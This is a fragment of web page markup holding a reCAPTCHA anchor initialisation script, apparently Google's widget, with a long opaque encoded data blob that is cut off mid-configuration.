<script type="text/javascript" nonce="QYJBsLEgS_AcCDTMAxvStA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZmpJKMKgNMK4wosMKMOwPsOXFsONw4TDi1zCmHzDlsKCwqrClsKmwplibMO6wrTDjVcPOCnCixUQw6U5woEMwpjCgnfCscOHw43DhUNLwqrCqsOnPS/Cq8ONw4xUwovCkCt4w5pDwowPw41vw4/DjsO8UMO2wqwQwqNHFcKJAcOGWBDCl2bDjsOKSMK4fsK9woFNw71PBcO7w7cswoRMw5w+OMKAw7/CncOWR1skw5UOwqzDs8OkI8Obw7LCk8KQwpdgwqHDlMK2w5HDhcOsGDEewrV/w64AGB5iw7JcKsOwFsOVwopzwq1awr3CiMKOwr8sIcKuwqHCvsKrL1rDvcKMXi9Aw5NRPk/CrsOgFcOxwozDgcK6w6rDiAw2w4vCmMKZwrYbw5/CsSbCi8O+wr7CnsKTwpoQBTXChW5sesOedMKueMKBPsOqTsOWw6ReADHDksKyfMO9XDVnKcK7w7gbw5vCm8KuwrcPw5fDrcOrw7vDllN8aQJURD1hHz7DosOpw4TCvcO6ejJUAhnCkMKWA3pNw65tbnxIw4ENTT9bFMKZw6/[base64]/Dll9Dw5NnfhHDmsKDDsOMw4nDmiVzUjV2dsKQZsK6FjvCrcOPO8Khw5RPYcKXwo5fWsKlwp4BUnPDvcO2w5nCl8O/w7QGQxtEwo/DvE46c3zCpy0vwr9rwrDDnE5kwqMNDzlUw7Y6worDlcKaw53DnSBUwro4GcK2w5E7FsKkwq7Cu8KiQsKyw6Ahb2MKw6DDiMOpax7Du8Ksw55Yw57DtkIYwoxbccKtwonCgcK7KcKjMC/[base64]/CkcK2wpLDqsKxcMO7ah9Ew5F2wpoUwq8iw6IBwqjDsR7DpFLCvcOkw4ZfM2Qnwq/DvsKvc8OgWSAcwpMqMDU+e8O3MDI1fcO4GMO4w6bDncKBd2PCi8KZE1NeblBsw57CqRrDqX7Dh3Irc8KeXDHComs3XMKlIMO+KcOcw5fDssKlAEUtw53CqsOrw7kNRCFKGDTCkWxew6XCtMK3a0rCvlN5Oz/Dl3fDhsKlEQx4B2DCi1tVw6Eyw5zCssO1wqHDj0zDi8KgIsOSw5bCu0MpwprCqXfDnkYkUmTDlDBDwoY0OsOTw4AAw5pMwoYkw6MWw5FUKMKPw4k8w6/DkyMVKi7CsMK2Z8OOPMOcw6koZsODVxnCl20owpvCux3DiGtQwoMaw6MlLD0ZURPCkgzDpcO+JsOsZUjDjcKow4NwHxRWw6DCksKuWCXDrzx2w7PDm8K6w4rCjcKsQ8OTIF1lXVVSwpIjw6d5wpR2wpHCjWHDvFTCpy1yw4bDhWwlw4ErW1JEw5/[base64]/[base64]/WcKkfcOxTyh/BsKOecO/Z31iw47ChhPCtH/Cri/Cq2XDu1tKw5MGG8OYYVEHwrvDowBAJm/ChGIfw7bDv3rDisKYw4DCq2ocw6PCmSwtwoTCr8OoworDgMK4FEDCusKQGhcpwqJ7wo5pwqrDr0LCmhzDq1RiYsKIw6AmcsKLwoUOXXTDl8OkCihAJMK+w6rDrCLCngkZVyxtwpbDq8O0W8Oqwp9zwpFiw4UNwqZUYMKqwrTDtMOuc3vDrMOjwp/ClcOnLlXCq8KLwqLCn0TDp03DmMOXaDEOQMKXw6tGw7nDokXCg8ODBsKzTTTDpm3DjMKCZMODJmMMw6RZWsOWwp4nKcO1GiE9wo/[base64]/[base64]/DhcKrQTvDlsO+wqbDisKEw4EpQA4Sw64HDMKtRsOyPGjChMKTwqjDucOkH8OGwpE3AcOewofCmcOpw5YqM8OXAsKZCUbCo8OVw6R9wqx3wo3CnFnChMKYwrDCuVfDs8OwwqTDtsOAYcOkZVdkw4nCrygHW8KIwqnDqcKJwrTCrMKCX8Kkw6PDn8KgJ8OOwq/Ds8KXw7nDsVY1P1A1w6nClzHCsSMCw4YGLzZ/wqUvN8OcwpQBw57Dk8KQC8KdGnRgX3rCucO2DQF9esOywr4WC8Otw5zDm1IdasKCG8OPw7/DijrDqcO0w5hDKMOfw4LDkxFsw4jCmMO7wrxwLyZMUsO4XRfCnnY9wr86w4zCsDTCoiXDmMKmw5cpwo7DoHTCpMK4w7PCs3nDjcK1V8OUw4BWenbCssO2VnoGwqw7w4DCg8K1w4PDhsOab8Kgwr1/ezDDqsOiT8OgRcOOa8OTwo/[base64]/CjMOvwp3DoDBQYMKjWSrDlArDsQjDlg/DnRTDh8Kqw4fDnwInwpcWI8KdwoHCoXPCn8OeWcOqw5nDkyYWQ0rDgcO7wrTDjksRbF/[base64]/CsHLDmFfCgmzDiTHCmMO9MWB/w63DpsOdC0HCjcOQW8KMw4kiwp/Dr8Ojw4rCm8OPw4bDr8OLFcKVUFnCocKyZU05w7zDqg3CkcK7KMK8wqlaworCrcOpw7glwrbCl28VJ8KZw5wOPm48VlZLSXA6VcORw49DLwfDplrCrAo/OkjClMOnw6VkSnFnwo4HRUhkLg97w7F4w5Aqw5IEwqDCmF/DilDCvjLCqj7Drm5eFxU5T37Cnjp7G8O6wr/[base64]/DrClUwqN8VjnCvkFfZl/DusKJw6LDmMKKXjnCpEsBNRjDmiXDscKoYA3Cp1U8w77Dn8KYw67CvRzCs2UGw73ChMOBwpgqw7nChcOdf8O9D8KFw4LCgsOGCzQcN0TCjcOyFsOuwoYvAcKxAG/DusOiIMKMKRXDrHXCksOBw6LCunDCgsKiIcOxw7zCrxYTEj3CmR4ywqnDnsKsScOka8K7MMK+wrnDuVHDjcO8wrvCs8O3GU1iw6jCucOPw7bCiiAKbsOWw4PChwZBwprDr8Ksw7PDh8OOw7XDq8ObHsKYwrjCjEjCt1HDtiYlw69/[base64]/Co8KqwpDDgMKmw7sXXjgTT8KNw7chb09sITtCFF/DlsKiwoA+BMKzw4cgasKcX1XCthvDucKJwpnDvVQlw6fCuktyPMKTw5vDp186PcOvfmrCsMKxw7PDqsO9F8OYZ8ONwrPCjRvDtgtkHD/DiMKUC8KiwpXCik3CjcKXw7Bbw47Cl2/Cp1PCkMOtbMKfw60beMOAw77DrMORw4ZDwpHCujXCmjgybyEeSCQFP8KWfl/[base64]/Dl8OMwqtEKsKRw7PCpcO9asKVw4Jww7EDwrJAwrLDucKtw5wYw6HCjGTDsEYiw67DoR3ClhZlXlXCuXvDjcO1w63CsFPCrMKgw4jCqXXDjsO/P8Ouw5bClsOhSBB8wpLDlsKPXALDrCx1w6vDlx0ZwrIvNWzDqDI8w7UcMCbDvwnDikbCgXhdHHEcAsOnw7lQKMKWEyDDicOGwpTDo8OTecOpecKrwpLDrwPDicOiRWs+w6HDnXHDpsKrT8OyHsOWwrHDmcKpGMOJwrrCgcOQMsO6w6/Ch8OIwrnCgMO0Rw5+w7/DrD/DkMKyw6xFS8KHw61KL8ObXMO4OAvDqcOOBsOiLcO5wq5IHsKQw4bDkzd+wo4MUToBW8KtVxDCrAASFcOwH8O/w4LDuTjCmkvDvnwHw7jCtWJswqDCsDlXARrDuMOWw7wlw4NJYzTCl3BhwpXCt14VBWHDlcOkw6zDmz1ha8KGw5czwoDClcKHwq3Dt8OVI8KCw6MaAsOSacKBdMOPBykjwpHDisO6OMKZY0RaV8OdQz/DksOiw504AjjDkXTCpzbCuMORw7LDiQLCoALCrcOGw6EFw41fwrcRwpTCusK/wo/CsTl9w5IMYlXDqcKnwp93cSQFZkdURDDCvsKxCDcBBQd9fcOeKsOaBsK2ciLDtsOjMVDCksKMJsK+w5vDugNSFDMawoUeRMO3wrrCjzBjUMKZUC3DnsOowoZbw4goFcOXSzTDnxvClA4Rw6ADw7LDlMKUwo/CvXMaBnhjXMOqNMOaIcK7wr/DvnoSw7rDgsKsRG4QJsObQMO1w4XDucOgLkTCtMK6w5BjwoIEdHvDj8KCWVzChU5owp3CocKIVMO6wqDCkX5Dw77Dk8ODWcOeBsOcw4MMKj7DgCBqUhtOwo7CrXc4IMOHwpHCjzjDkcKEwo4SP17ChVvCmsKkwrdWK0twwrkVZ1/CixnCncOIVRg+wovDgRY4MEAHeVkjRRbDsDhtw4QUw4lAL8K7w6dadMOLcMKIwqZKwokhUjFGw5/[base64]/LBEjwqXDuGDCs1ccw4MLLcKvw7kfwrwbUsKNwq7CoQjClg8owobCqcKoOQPDjsO1w6kfecKZHmDClH/DlcOVwobDqC7CqcONbk7DuWfDjEw8WsKww48zwrASw649wqRXwpYoPiJqEwEQbcK3wr/[base64]/DlWdhw4XDvcKvJS1meUHDpxXCqD8OQhpew4Fewpx+EcOLw63CgMKtWWY9woVYfznCt8Ocwr0Qwo9nwqLCrSnCrcK4MQbCqR52WcK/ej7Dp3Q/fMK/wqJiFmA9a8Kvw6FRKMKBO8O/FUtdEVjCosO4Y8OYSHjChcOjMi3CuSnCuxAkw6DDj2cKRMOgwoPDvk04ACgBw6zDrcOyfQkZE8OvO8K2w67CoG/DvsOLOcOpw7BGw4TCk8Kfw7bDp13Dhl7DpsO0w4TCvlPCqGvCsMKJw4U+w6Y4wohMSUwMw6fDhcKVw7QfwpjDrMKnB8OFwpRKAMO8w5wvG3zCtlNWwqoZw40cwok+wonCpMOmEH7CqGDCuRzCmDjDicKnwoLCkcKWZsO3esKESHxgwoJKw7vCin/DssO3EMOww7d1wpDDnSR/ah/CjhnDrwB0wqbCnGgcJGnDvcKCUE9pw5pSFMKPGivCmAJYEcONw6pXw5vDm8KeST3DjsKNwrBEFMOldFDDuDo2w4JZw4Z9B3JCwp7DmcO4wpYQImRHOiDCisKrOMK+QsOaw7RzaBQZwpVCw5TCrlVxwrfDi8Omd8KKVMKHbcKBRmXDhmxCBi/Dh8K6w6tCJMONw5bCrMKHVnvCsCbDqcKdVcKAwo0Iwp/DsMOswo/DmMKyQsOfw7TCt2g2UsOcwqfCncKLbwrDnhQCAcOHenVIw5XCl8OuUlzDpCsCUsO9woZCY2F2ICvDkcK2w41qWMKnDW3CtSzDlcK+w40HwqYqwpTCpXbDilUfwpXCn8KfwoVPBMKtecOLF3XCs8KfZgkywpNtf3ZmYxPCnsKjwrd6YmhyTMO2w6/CjA7DtsKqw54mw7QcwqvDhMKHAmwdYsOAED/[base64]/[base64]/DjcKDwoPDmRbCtm/DoAvDhsOpw7NMw7lkAsOIwqd6W34DVsOhe1ptCMO3woQMw6/DuxTDk17DukjDp8KMwrvCm2LDtsKGwqTDo2bDssOpw6PChD8fw7Yow60nwpcaY0YmEsKRwqkPwqPDksO8wpPDr8KxfRLCgcK1ej8UQMOzUcOgUsO+w7t/FsKUwr8UCTvDg8KSwoTCoUNqwo/DlBLDjC3CiRYte2QyworDq0/[base64]/ClsOAcUDDiVPCvXFPFCAYw5cNTcOFHMKBw4XDtTzDhSnDsVtlaFYhwqEYL8KDwotKw7UMbV1JNcO7dmbCv8KSbn8YwqPDpknChknDjQ7ChWFDZnlew4gOwr7Cm1zCgk7CqcOjwqVIw47CuUwmSyxUwq7DuXUTDz02LzjCjsOew64iwrUnw6USKMKVDMK9w5ofwqQ/TXPDm8Kpw7FJw5zCmis/wrsQbcKow6zDtsKnRMK9HXXDr8OQw5DDm2BDdGopwrIoSsKJB8OABjrDl8OCw4HDrsORPsO9MHMuNWNmwrHDqBMGw7fCvlTCnExqwprCu8OLw6LDjDrDrMKCGG0jCcK3w4jDv1x1woPDn8OcwoPDnsKzOBLDlU1qJStCXxDDonLCl0/DugY4wrU9w43DjsOBamwJw4jDi8OVw5YkeXzDn8OpesOPFsKuE8K+w4wnV0Aqw6B3w6zDnx/[base64]/wrPClVIyw67CmMK1wpRfwpJjHsOMw6ZRHcOVbkA3wpHCu8Kow5pvwqFmwpLCtsKpd8O8UMOGIcK4JsK/w6MqEB7DhDHCs8Ouwrl4d8OOb8OOPSrCtsOpwpY+wrPDgEfDn2DDkcKDw4pnwrMqYMK1w4fDi8OJGMO6TsO/wp3CiV5aw4xWWBhLwrI9w5oPwrQoTyABwoXCpykVS8KZwohAw7jDvynCsQ5PUXnDnW/DicOTwphTwpTCmArDm8Olwr7Cg8OxHiYcwozDs8O8FcOhw6HDnDXCgU/[base64]/woAPDsOAK8ONLMKxw4cVfcOuPj7Cj2AJR1ciw5zDvmUFwqzDvMKwdsOXdMO9wrbDjsOFFm7DicOPLXwRw7nCiMOoL8KpJmnDgsK/VDXCvcKxwrF+w4BCwozDj8KRfHJqDsOiREHCo2JEG8KDMgzCqsKSwpxceyrCj0TCtiXCthXDqSgXw5FfwpXClHrCrQdaa8OddRktw7nCs8KVPkvCnhbCisO6w4Upwrk6w48CQCjCmh/Cj8Kfw7dlwpg9NX4ow5MFCsOgSsOSa8Oyw7NLw6TDh3Jiw4bDq8OyTSTCl8O1wqZKwoLDjcOnF8OFA3vDuw/CgTTCoVvCnybDk0hSwoxkwovDlMOLw4caw7YbO8OsVC1Ew4vCoMO8w5nDm2hGw74jwp/CrsOMw5MsYnnCkMK7b8Oyw6c4w5DCt8KvNMKbEXk6w6sLfgwlw7rDjxTDvDDCp8Ouw40aDSPCtMKZJ8O+wqVBN2PDosKNN8KKw7vClsOlUsODOh0PUsOEABo0wp3CmcKXHcOVw6wzNsKUOhAHbFsLwpBqTMOnw6DCmG/Dmy3DmAMLwpzCl8OCw4LCgcOIacKoS2Iiwpccw6MAZMKHw7dAOzVAw6hAf3sMNMOww7/[base64]/[base64]/w6UewohzNiZzU0fDj8K/w4wNWkLDsMOaXMKsw47Ch8O4TMKcSQbDtG3CqCMlwoXDicOYXgXCocOyQMONwqMGw67DhCE1wpF6IGAtwp7DmD/Cl8KcOcOJw7zDhsOPwoTCjxrDhMKaTsONwrQqwrLClMKNw5DCgsKrbMKgVnRyU8OoHSvDqBDDvMKlMMOLwo7DtcOgNS0ewq3Ds8O7woEuw7jCnxnDucOpw6/DisOOwp7Ch8OLw58SOQpdIC/Dn2wkw4oswpJHKG1YMX7Dt8O3w7fCs1bCnsO2FQ3CuxTCjcKvNcKUJX/[base64]/[base64]/CqCxMw75QwqlowqZtwq3Critxw5J2IFDDscOsLB7DmGzDhsOTJ8Osw4Vrw5UYP8OHwoLDmsODLFjCrjFqHiHCkhddwrkkw4bDt0AaLWDCq30/M8KDTG1vw4APDz52wqbDrcKsB25twqhLwptqw6sxfcOLWsOZw7zCrMKUwqnCs8Ofw7JRwrnCjChiwp7DgAjCl8KJFRXCqU7DkMKWLsOwCygEw5cww4YMPk/CillDwo4qwrp/[base64]/DnhozHsK5wrh4UXjDrsOxwptLJhI7bsKow67DpgTDk8OCwoFTcyDCmGd+wrBlw6FtWcOvNhHCr0XDscOEwrglw6J1BULDkcKuOkvDv8K4wqfCosKOO3ZBBcK/w7PDjnwFKxQdwq1JGEfDoSzCsh1kDsK4w5s/wqTDum/DtQfCm2DDvxfCig/DosOgTsKOP3ouwpQGHGk5w4wuw5AyDMKMExQvdAUgBTsCwrLCuELDqinDm8O3w4Qnwq8Gw7PDn8KHw4lXScONwoLDvMO3ATzCo2/DosK3w6Etwq8Ww4IQC2HCm2lUw7pOchjCr8O/H8OLR0/CmEseB8KJwr4ValkCMcOBw6bDhCR1wq7DusKbw7PDrMOzAkF6VcKUwoTCmsO6Wy3Cp8Ozw6jChAXCjsOewobDqcKGwpxLHDDCncOcfcOyS2zCi8Ktw4TCuC0yw4TDkV4Qw5nDsicwwoPCncOxwq1zw4lFwq3Di8KhYcOhwoTDkRRpw4sywoh9w4bDvMKfw7g/w5dAPsOLATvDk3/DvsOHw7sgw4Qdw6Inw7ZLcAQGHsK3BcOZwoAHNx/Dny/Dg8OQdHMoB8OuGHYkw4Iuw6LCi8Orw4HCjsKzO8KOesKKSnHDgMKgFMKvw63Cm8KCBsOwwpvCilnDpC/DoA7DtxQGAsKpBcOZYTnDucKrfF8jw6DDoCfDlEExwp7CpsK4w5Euwr3CmsOTP8K0AsK+BsOWwqMrETzCiX5YQTnCvsOyUToYAsKVwoc6wqEAZcOSw7FIw7VjwphMasO8OMKRw7JpSRhNw5FtwpnCjsO/Z8O7MR3CrcKWw558w7zDmMOfWMOKwpPDq8OFwrYbw5rChcOVG03DpUwsw7fDisOFcjJjbMONJEPDrcOfwp9/[base64]/DpgLCoEUKNUvDrsOsGcO+Xi3DhEN+K8K9wrVtaC3DrTRYw5xswr3CmsOVwrskWlzCg0LCuwwCw6/DtB8ewrzDm3FiwqDCg2dYwpXCiQtZw7FVw509w7oNw6l7wrEaK8KSw6/DunXCgsKnDcKCfMOFw7/[base64]/CiD/CmcObHzbDkB9jwpJswrfCv8OSwoTCpsK1KCnCigrDuMK+w5LDg8KuecOZw5ZLwq3CmMO7cUoLa2FMVsKKw7bCjDTDrgPCnx4xwoAkwoXCu8OhF8K7Pg3CtntOesOBwqjClFpqZkElwq3CtwZ/w5VgUn/DmSLDkmwmFcKFw47DmsKww6UuIgTDsMOTwrDCv8OgCcOUbcOidMKnw57Dj1rDuQzDocOjS8KbPB/[base64]/DvMK+Dm5vw6vCpjVjOQDDkcOKDMOBwoLDjsK4w4dww4nCrsKUwobCm8K1JlfCgG1Tw63CrF7Cgn7Dm8OUw5E2VMOeC8Krd03CuFVMw5bCq8Ocw6Nmw4PCicOLw4HDu08UGMORwr/CkMKGw5RvQMOWcHLCj8O7ACzDicKTdsK4XlFHWXtHw4M/XDhBTcOna8Kcw7vCqsK7w64KV8KMXMK+EWJpAcKkw6nDnWjDul7CtkbCjnVfFsKTJMOmw5BEw7MWwr10HhrCl8K5KgbDgsK3f8Kzw4NXw798B8KPwoLCusO7wqTDryXDhcKmw43CucKQUm/CpXY1fMO0wpfDkcKBwqN1Fg4EIAfChBtLwqXCtmgrw7vCtcOpw43CnMOHwpzDmEjCr8O3w73DpkrCvl/[base64]/eS5SG8OawpXDg00ywpYnwqdAPBbClU/Cv8K0bcK7wrzDrsOHw4TDgcOuHiTCnsKyZTXChcOywolCwpXDkcK7w4JTQsOwwqN/wrcww5zDq34pwrJzQ8Ouwp4mMsOcw6fCnsOYw4Qvw7jDlsOLRsKFw4tQwqvChiwFE8O6w40xwr7ChXrCjjvDlgoUwqhvZCvCp1rCui4owpDDuMOXQCR0w5F+CEzDgcOpw4fCmADDhGPDjzPClsOBwrpMw6I8wqLCr3vCo8K/[base64]/ChMOYw6vDhMOXw6Jew5fDosOywrxEw5LDmcODwpDCp8OJdik6woLCrMORw4nDmwhJOD9Cw7rDr8OxOlvDhHHCo8O2Zl/ChcOjecOcwofDisOVwoXCvsK2wphbw68DwrVQw67Dk3/[base64]/woVjDMOjAMOBw73DmB18w5LDgkFZw7PCiMK3wq7DvsOdw6LCqHrDsQIFw7nCkgnCgMKuOWcRw43DncKkI3jDq8K2w5UHVXLDoHTCtcKJwoDCjDcLwr7CqCTCiMOEw7wvwpw3w5/DkT8ANcOhw5jDrWQvO8OSZcKJATbDgcKKZnbCkMKRw4Ntwp8mETTCqMOEw7QLZ8OiwowhQMKJbcOKN8O0DTlFw405woNDw4fDr0bDsjfCksO7worCs8KRGMKIw7PCni3Dl8OadcKEUlMfTCMWGMKxwoHCniQjw7vCmnXCoBLCjitAwr3Ds8K6w4RvFF87w4zCs0/[base64]/[base64]/[base64]/KMKCRhfDt0B/[base64]/[base64]/DqsOTOhYNwq9vdzLDq8K/[base64]/CtsOTTwZ0wqMsP3rDosOUwoDCq8O1worCmcKDwojDkQ4Tw7jCr33Cp8Kkwqs4QhPDsMOMwp3CucKDwrdCw43DhQ4wFEDDqgjCuHI5b1jDhCwBwoDCnxBXBcOpMlRzVMK5w5/[base64]/w54WQQ7Dg8O8w7sxwoVGw5HCii1Bw4UawrDDkR0vwrpnbVnDh8OSwpgManBUw7PCvMO7Dw5MM8KBwogWw4xYQTVabcKRwpgEM2NraTVOwpt1QMOkw4RRwoY+w7/CkcKcw5xXHcK3ZkDDmsOiw5rCsMKnw7RLDcO3dMO3w6rCogBKFcKFwq3CqcOHwoEqwrTDtxlPYMKBdXUfNsOkwp8ZMsKwBcOUGFHDplFSFMOrZDPDrMOlKyPCqsKFw57DkcKLDMO7wqrDikrCksOTw7rDjw7DrU/[base64]/DmU1Gw5rDrWhdVMO3D30ww63DkcO5w4PDocKYKVzCnRAqAMOmCcK5SsOZw5NjGhbDtcOTw7vDp8K8wpjCkMOTw6wBFsKBwrTDn8OpSzLCusKRT8KLw618wqnChcKNwrVia8OyTcK/wrIlwp7CmcKLa1DDvcK7w7jDg3UswokRHMKnwrp3VlDDjsKMREVnw47CklRuw6nCpFbChErDkSbDoXpWwq3Du8OYworDrsOcwqtwZsOmfMOfbcKcFHfCgsKSBQM2wqzDtWo+wqQwBwkvOggkw4fChsOiwprDt8KtwqJ2w4cSbRMawqpATTnCu8OBw5jDg8K/w7XDlCbDsU0Ow7vCucOMIcOAfyjDmW3Dg1PCj8OhRUQlE2rCjHXDlMK0wpRHYwpQw7LDrRQbXlnCgFjDkwpUUWfCqMO5dMOLU01Bw5dXSsKHw7sbDXQKfcK0w4/Cg8K4IjJ8w5zCpcKBD1gkbcOFNcKWVA/CuzRwwr3DtcOYwqYXL1XDv8KtfcKfQmXCkCXDucKVRQtYNTfCkMK4wrQEwqwLN8KNWcOMwoDCv8OvJG9UwrBNVMOiHcK7w5nCuW5KE8K/woEpNFsCBsO3w7vCnU/DosO4w6HDsMO3w6/[base64]/wprCicOmIFZnwrF1aAt1YsONZSTCv8OBCsOzR8K7wq/[base64]/w6R5GlUzw57DrsKvw73CocOdGy8Cwpk4wplRXDl4aMObUCLDrMK2wqzDosOSw4HDh8OTw6zDpgbClMKoSTTCqw5KRUVcwonDs8O2GsOXCMOyJ0XDlMKsw45SXsKoGjhtdcKPEsOkTj/[base64]/wpszF8OVcsOMw7U5wpx+w61Lw4RiYFfCrg7CvyHDvnVcw4jCs8KRb8Obw4/Ds8KqwrLDlsK/woLDqMK6w5zDh8OAN39RKG1Zw7jDjRw6QMOeJ8OkHMOAwoQvwpvCvgdfwolRw555w4gzfmwtwosESS4gOMKmJMO/[base64]/RWwGw63DoWZCAcK+wp18wpY7wo7ClGfDgcOyIcKmY8KOKcOwwpM/[base64]/CtcKpwodIw5IAw4/Cp0Rsw48MLjREw4rDnMKewofCgVjDmDltW8KXBsONwrfDhsOsw58tM19FYxJMWMO7ScKAH8KIFgvCisKUPcOldsKfwpvCgjzCsygKS24Ww4HDtcOvNQDCnsKiMR/CjcK8VhzDrQjDmFTDsAPCssKsw4MLw4zCqHBGWHDDi8O8XMKgwoxOax7CpsK0CRkawoA/LAMbE2cjw5bCu8OSwqV8wp/[base64]/I8KAVcKPMG8PwoFFw7c+fcO5wp/Cn8OBwqplCsKyai4OwpUWw43DlU3Ds8KHw5dswrPDsMKKCMK8HsK3Qg9NwrtLBgDDrsKxPmVew77DocKrf8OWIRLCpXvCgDgvbcKHVMO6ccO7VMKIQMO8YsO2w5rCi07CtFLDp8ORe0jCkATCi8OvO8K2wrjDl8OYw7JTw4vCoGFVQUHCr8KNw7rDhy/DtMKQw4kdbsOCBcOyRMKow5dqwofDonXDt0TCkljDrybDvTTDlsO3wrZzw5DCn8OswpZKw7BrwqsqwpQpw5jDgMKHXj/DjBPCkw3Cr8ONRsOhb8OfLMOLbcOCCMKdbiNcQxLCksKgEcOCw7IqMx4LEMOvwqMdG8OAE8OhOsK1wr3Dm8OywqoOa8O8ET7CnmbDuU7CtVbCo05IwpwNQFYTU8K7wr/CsFLDsBcjw4nCh1bDvsOsVcKZwoB5wpzCusKYwrUIwr/CosK/[base64]/CrsKoaQnCkcO+W8KhE8OnEWY2w77CqV3Cgy8DwprDlcOhwrZiLsOmByZsHsKQw58pwqXCssOTAcKVXR5gwofDm2/Dr0gQFTnDnsOsw4Fmw7lOworDn0fCq8O/[base64]/[base64]/w4jCm8K/w4jCmyh+woccL8KmUsOGw7PChWQXwo8/[base64]/wpjCih4OBwh2w63CnMKrFsOgw7AWw51vw4Q4wr3DmVVeLDNzBgV1HE/CgsOoTxMDflrCvVTCi0bCn8KEI0ZvOlQxRMKZwpnDigZTPgUPw4/CvsOQYsO2w6JXb8OlOwQMOVHCh8KWCzTCuwhoSsK6w5PCncKpDMKqWcOQfh/DsMKFwpHDoBLCrVc4SMO+w7nCrMOBwqNiw7gEw7PCuGPDri1bIMOEwq3Ck8KoDkkjasK4wrtxwpDDhETCg8KfZW8pw74mwp1zS8KzbAMdYMO7D8K7w7zChxtHwpddw6fDr2EEwo4Lw7jDpsK/[base64]/CmsOLBsKfURx4wrzCocO2wrBYw4XChhHDt086KsOsw7djFD55B8KdBsKNw5TDrsK7wr7Dv8Oow783wrnCgcO0R8OzJMO/MUHCpsOkwrBiwqQMwpBBcg7CvWbCpgcrHcKdCFfDosKaLcOESFjCs8KeLMO/dQfDq8OuUF3CrkrDtMK/IMOtGGzDqcK2aTAyK1AiAMOiDnhJwrtVBsKCw6Rowo/ChG4Yw67CjMKGw6jCt8KDK8KEKxc4Ikl2dxjCu8OpZBQLCsO/JgfCjMOWw4TCtTZXw53DisOWYH9dw64GaMOPWcKhYG7CkcKgwqZuJF/DqsKUb8KQw41gwqHCnhfDoj3DkQNKw5xHwqLDk8KtwrMaMW7DnMOpwqHDgzhmw4/DtMKXD8Kmw5nDtxLDlsO+wrHCo8KgwoDCk8OQwq/[base64]/CkS9nwrjCnWvDiCfCvGF2w4FqbzJFAMK8UMOwAzNYfghTBcOAwpnDly/[base64]/CsCzDmMOxw6fCosOXwq7DiSHCpXdKcsO3worCicOWYsK3w7xtwqzDk8KVwrBOwpgUw7diMcOwwrNXWsKBwqs0w7VYf8Klw5hRw4HDmndMwp/Dn8KHfnbCqxBWNDrCvMOyZMOdw6vCmMOqwqoTLF/Du8OMw4XCucKve8KdcgfDqk8Ww6dww5LDlMKJw5/[base64]/Ds8KzNVB1wr11BDvCqDXDsMKJw5gQw7t/[base64]/CqjAXdcOtIcK1N19jw4HCpcKecMKEw7ZBdljDqmR5eUrDjcO9w5vDjR/CsBbDu3/[base64]/[base64]/ChcO2w6x/wonCpcOuwpHDmFIvw78Ow5DDtAbCmHzDk2DChFXCocOLw63DvsO9RHZHwp4pwovDg0/CgMKIwp7DiD14A1zDv8OcSCoaA8KCfRwtwr7DpTPCv8KYCU3CjcOJB8OwwovCscOPw4jDncK+wprCkFpnw7gRG8KRw5JFwppCwpjCmz3DjcKDazzCtcKVV1XDgcOIe0V/DsKIS8KGwqfCmcOGw7jDsFELIHDDqsO4wrN/wrDDpUXCo8K4w6bDuMOxw7Alw7XDocOQaT/Dj0J0XT3CoA5Cw49DEkPDpBPCjcKNZnvDmMKnwpVdDQ9DGcO0GMKPw7fDscKPw7DCoBApFX/[base64]/[base64]/Cr0bCkMOlw5jDtcKpYG/CvwvChjtkTXPCl1fCmx3DvMOUPDnDgMKHw6bDlm9zw4p/w63CuhTCgcOQJcOow5HDusOMwp3DqVdfw4fCuwVOw4rDtcO8wrTCoh50woPCgizChsK9IcO5w4PCpmdGwoQkWTnDhsKiwqoqwoFMYTdEwr/DmmpVwp5Aw5bDsiQEYRBNwqRBwrLDi0BLw69fw6PCrXPDn8OkScKqw7vDscKnRsOaw5dTXcKqwrQIwrQ2w7nDjsOpJXIzwpTDhMOYwoYww7fCnQ3CmcK1HT/CgjM/wrzClsKww79fwplmV8KHRjR3YTQLG8KWOsKWwpZjSD/Cl8ORXU/[base64]/DpSQpTWM4OmXDhMOCZ8K+YB4+wqI3TcOqw5UXVsKXw6Vrw4jDkCQnb8KKSWtqPcKfaGbCmCvCgcOcaA3ClCMlwqoOaTEbw4HDsw/CvFRxEFYAw77DkTFNwqB9wpJzw7xNC8KDw47Dt1fDo8OWw6fDj8OnwoBBIMO/[base64]/DqgUhKQrDj8KBw6/CvcKWwotSw4jDvz7Cp8OlwqnCt0/DhjnCucOlFD1SFsOCwrxVwqfDmW0Vw4gQwp9WMsOiw4gpSTzCq8ONwqxrwo0rZMONP8KqwpRFwpU3w6dhw4TCqSbDssOBT1/Dohd7w7nDgMOrw7RqTBrDs8KKwqFQwrVzSinDhTF8w4zDiC8Iw6ktwpzDo0zDj8KCRDIzwp8rwqIyZcOKw5lYw5fDuMKBDhFuekQBQBUOEgLDv8OUJXR7w67DkMOJw6LDksOuw7BHw4/[base64]/[base64]/[base64]/CgmXCi8Ovw7zCgSjCr8KxUMKMw6gvw6/DvMOGwq9YP8OpRsO5w7rCinZnMwTCnzvCsEnCgsKIcMKocnUNw48qOEzDtcOcN8Kewrh2wqwuw45HwqXDr8OSw43DpmsiJHnCk8Ouw67DssOewqvDsXJlwpNWwoPDrnjChcO9WsK+wp/DisKTXsOqdlg9FcKqwrPDkw3DgMOmSMKXw59cwooSwovDvcOuw63DvkrCksKjFMKLwrTDuMKIMMKRw6B3w48Ww7VnHcKqwoZIwpcAbFvCpXnCpsO8ccOowoXDt0rCjFVsKHbCvMOvw5TDj8KNw67Cg8KJwpTCsx7ChlYnwoFPw5PDk8KhwrrDvMO3wq/CiQjDpcO+KUpvcCtawrbCozfDi8K6acO4AsOHw7nCkMO2N8KJw4/CgBLDosO4asOMHxXDpl84wq1pwr1REcOywofCkzF4wpAVGWhJwqbCmnPCiMKUW8O1wr7DtCU1WALDiSQUVUnDoF5vw78nXcOGwq5sXMKZwpUOwpQxGMK6CcKOw4DDu8KBwroAOVPDrGzClGcBR1snw6JNwojCscK1w4YpL8O8w4bCsg/[base64]/w50cWsOTwrF3w5pywpXCpsObwr8/[base64]/DqSEcwpjCuMK8WiXCiDHDlMO+w49Xw4DDuwrDusOdAMOFYB1RXcOJZcKdbjfDq0bCtU90OcOdw4zCksKtw4/DkhzDkMOiwpTDgnzCqiRjwqYxw5Q7wohGw4nCssKHw6bDm8OPwpMIZhdqM1rCrMOjw7c4RMKF\x22],null,[\x22conf\x22,null,\x226Lc9